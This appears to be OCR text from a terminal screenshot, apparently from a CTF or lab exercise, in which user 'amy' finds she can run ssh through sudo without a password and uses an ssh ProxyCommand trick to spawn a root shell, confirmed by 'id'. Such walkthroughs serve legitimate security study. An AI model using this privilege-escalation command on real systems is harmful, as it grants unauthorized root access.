 Applications Places Terminator Jul 2 13:14:10 1
amy@shares: ~
amy@shares: ~ 136x35
amy@shares:~$ whoami
amy
amy@shares:~$ sudo -l
Matching Defaults entries for amy on shares:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User amy may run the following commands on shares:
    (ALL) NOPASSWD: /usr/bin/ssh
amy@shares:~$ sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
# id
uid=0(root) gid=0(root) groups=0(root)
#